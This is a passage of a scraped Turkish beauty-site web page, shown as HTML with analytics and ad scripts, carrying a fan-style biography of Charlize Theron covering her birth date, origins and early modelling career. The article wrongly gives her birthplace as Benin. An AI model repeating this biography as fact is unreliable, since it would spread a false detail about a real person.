

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guzellikcarsisi.com/charlize-theron-hakkinda/
body_size: 12073
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52306696, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52306696" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script data-ad-client="ca-pub-7612264381311478" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<link rel="stylesheet" type="text/css" href="https://guzellikcarsisi.com/wp-content/themes/portaltema/style.css" media="all" />
<link href="https://fonts.googleapis.com/css?family=Advent+Pro:500&amp;subset=latin-ext" rel="stylesheet">
<link rel="shortcut icon" href="https://guzellikcarsisi.com/wp-content/themes/portaltema/images/favicon.png" type="image/png">
<script src="https://use.fontawesome.com/fe297ebadb.js"></script>
<!--[if lt IE 9]><script src="https://guzellikcarsisi.com/wp-content/themes/portaltema/scripts/html5shiv.js"></script><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Charlize Theron Hakkında | Güzellik Çarşısı</title>
	<meta name="description" content="Charlize Theron hakkında merak edilen her şey, fotoğrafları, özel hayatı, oynadığı filmler, kazandığı ödüller bilgileri sizler için yazımızda" />
	<link rel="canonical" href="https://guzellikcarsisi.com/charlize-theron-hakkinda/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charlize Theron Hakkında | Güzellik Çarşısı" />
	<meta property="og:description" content="Charlize Theron hakkında merak edilen her şey, fotoğrafları, özel hayatı, oynadığı filmler, kazandığı ödüller bilgileri sizler için yazımızda" />
	<meta property="og:url" content="https://guzellikcarsisi.com/charlize-theron-hakkinda/" />
	<meta property="og:site_name" content="Güzellik Çarşısı" />
	<meta property="article:published_time" content="2015-07-28T18:24:59+00:00" />
	<meta property="article:modified_time" content="2022-04-16T11:01:27+00:00" />
	<meta property="og:image" content="https://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://guzellikcarsisi.com/charlize-theron-hakkinda/","url":"https://guzellikcarsisi.com/charlize-theron-hakkinda/","name":"Charlize Theron Hakkında | Güzellik Çarşısı","isPartOf":{"@id":"https://guzellikcarsisi.com/#website"},"primaryImageOfPage":{"@id":"https://guzellikcarsisi.com/charlize-theron-hakkinda/#primaryimage"},"image":{"@id":"https://guzellikcarsisi.com/charlize-theron-hakkinda/#primaryimage"},"thumbnailUrl":"https://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron.jpg","datePublished":"2015-07-28T18:24:59+00:00","dateModified":"2022-04-16T11:01:27+00:00","author":{"@id":"https://guzellikcarsisi.com/#/schema/person/9c863d3dbe8f9ecf9c02eeae16c13768"},"description":"Charlize Theron hakkında merak edilen her şey, fotoğrafları, özel hayatı, oynadığı filmler, kazandığı ödüller bilgileri sizler için yazımızda","breadcrumb":{"@id":"https://guzellikcarsisi.com/charlize-theron-hakkinda/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://guzellikcarsisi.com/charlize-theron-hakkinda/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://guzellikcarsisi.com/charlize-theron-hakkinda/#primaryimage","url":"https://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron.jpg","contentUrl":"https://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron.jpg","width":1600,"height":1200,"caption":"CharlizeTheron"},{"@type":"BreadcrumbList","@id":"https://guzellikcarsisi.com/charlize-theron-hakkinda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://guzellikcarsisi.com/"},{"@type":"ListItem","position":2,"name":"Charlize Theron Hakkında"}]},{"@type":"WebSite","@id":"https://guzellikcarsisi.com/#website","url":"https://guzellikcarsisi.com/","name":"Güzellik Çarşısı","description":"Duru Bir Güzellik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guzellikcarsisi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://guzellikcarsisi.com/#/schema/person/9c863d3dbe8f9ecf9c02eeae16c13768","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://guzellikcarsisi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06aa645f184f2dc65fab5037e1449d3dfd9b145d6caeca4f987d27dd910eec4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06aa645f184f2dc65fab5037e1449d3dfd9b145d6caeca4f987d27dd910eec4e?s=96&d=mm&r=g","caption":"admin"},"url":"https://guzellikcarsisi.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güzellik Çarşısı &raquo; Charlize Theron Hakkında yorum akışı" href="https://guzellikcarsisi.com/charlize-theron-hakkinda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guzellikcarsisi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guzellikcarsisi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://guzellikcarsisi.com/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://guzellikcarsisi.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://guzellikcarsisi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guzellikcarsisi.com/wp-json/wp/v2/posts/1413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guzellikcarsisi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://guzellikcarsisi.com/?p=1413' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guzellikcarsisi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguzellikcarsisi.com%2Fcharlize-theron-hakkinda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guzellikcarsisi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguzellikcarsisi.com%2Fcharlize-theron-hakkinda%2F&#038;format=xml" />

<!-- adman 1.6.7.1 -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56798935, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56798935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style>
a {
	color: #532A8B;
}

#menu, #header-search button, .mainHeading .title, .listing .item .detail, .safirnavi a,  .mainHeading.full {
	background: #532A8B;
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1413 single-format-standard wp-theme-portaltema desktop">

<div id="wrapper">
<header>
	<div id="header-logo">
				<span><a href="https://guzellikcarsisi.com"><img src="https://guzellikcarsisi.com/wp-content/uploads/2022/04/guzellikcarsisilogo.jpg" alt="Güzellik Çarşısı" title="Güzellik Çarşısı - Anasayfa" /></a></span>	</div>
	<div id="header-search">
		<form method="get" action="https://guzellikcarsisi.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
	</div>
	<div class="safirToggleMenu"><i class="fa fa-bars fa-times" aria-hidden="true"></i></div>
</header>

<div id="menu">
	<ul id="menu-anamenu" class="menu"><li id="menu-item-6680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6680"><a href="https://guzellikcarsisi.com/">Ana Sayfa</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://guzellikcarsisi.com/cilt/">Cilt</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://guzellikcarsisi.com/diyet/">Diyet</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://guzellikcarsisi.com/makyaj/">Makyaj</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://guzellikcarsisi.com/sac/">Saç</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://guzellikcarsisi.com/guzeller/">Güzeller</a></li>
<li id="menu-item-1222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1222"><a href="https://guzellikcarsisi.com/guzellik/">Güzellik</a></li>
<li id="menu-item-4316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4316"><a href="https://guzellikcarsisi.com/ruya-yorumlari/">Rüya</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://guzellikcarsisi.com/foto-galeri/">Foto Galeri</a></li>
</ul></div>

<div id="main">
<div id="single">
			<div id="singleAd">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" defer></script>
<!-- yenııııı -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="1059415515"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
		<div id="content">
		<div class="box">
			<h1 class="mainHeading">
				<div class="title">Charlize Theron Hakkında</div>
			</h1>
							<div class="excerpt"><p>Charlize Theron nerede yaşıyor?, Charlize Theron aslen nereli?, Charlize Theron kaç yaşında?, Charlize Theron evlendi mi? Detaylar yazımızda&#8230;</p>
</div>
			
			<div class="safirCrumb">
				<a href="https://guzellikcarsisi.com/">Anasayfa</a> &gt; <a href="https://guzellikcarsisi.com/guzeller/">Güzeller</a> &gt; Charlize Theron Hakkında			</div>
			<div class="metaBlock">
				<div class="metas">
					<div class="meta"><i class="fa fa-calendar" aria-hidden="true"></i> 28 Temmuz 2015</div>
					<div class="meta"><i class="fa fa-eye" aria-hidden="true"></i>
						1.915 okunma
					</div>
				</div>
				<div class="share">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://guzellikcarsisi.com/charlize-theron-hakkinda/" title="Konuyu Facebook'ta Paylaş"><i class="fa fa-facebook" aria-hidden="true"></i></a>
					<a rel="external" href="https://www.twitter.com/share?url=https://guzellikcarsisi.com/charlize-theron-hakkinda/&amp;text=Charlize Theron Hakkında" title="Konuyu Twitter'ta Paylaş"><i class="fa fa-twitter" aria-hidden="true"></i></a>
					<a rel="external" href="https://plus.google.com/share?url=https://guzellikcarsisi.com/charlize-theron-hakkinda/" title="Konuyu Google Plus'ta Paylaş"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
				</div>
			</div>


			<div id="singleContent" class="reading">
				<div class="singleThumb">	<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron-300x200.jpg" alt="Charlize Theron Hakkında" width="300" height="200" />
	</div>
				<p><strong>Charlize Theron hakkında</strong> merak edilen ne çok şey vardır. Gerek güzelliği gerek oyunculuğu gerekse samimiyeti ile hollywoodun sarışını olan Charlize Theron çok merak edilen bir ünlüdür.</p>
<h2>Charlize Theron Kim?</h2>
<p>Charlize Theron’dan kısaca bahsetmek gerekir ise kendisi akıl almaz bir kadındır. Charlize Theron aslan burcu olmanın hakkını vermiş, 7 ağustos 1975 yılında doğmuştur. Charlize Theron yaşını hiç göstermemesi ve mavi gözleri ile tüm dikkatleri üzerine toplamıştır. Güzelliği ve yüz hatlarının karakteristliği ile her dönem adından söz ettirmiştir.</p><div class=ads></div>
<p>Charlize Theron Benin’de doğmuş olsa da aslen annesi Alman asıllı babası ise Fransız asıllıdır. Charlize Theron kariyerine ilk adımı ise 16’lı yaşlarında modellik yaparak atmıştır. 16’lı yaşlarda bir modellik ajansına başvuru yapmış ve dillere destan güzelliği sayesinde kabul edilmiştir. Her yaşta güzel olan Charlize Theron, günümüzde halen bu güzelliğini sır gibi korumaktadır.</p>
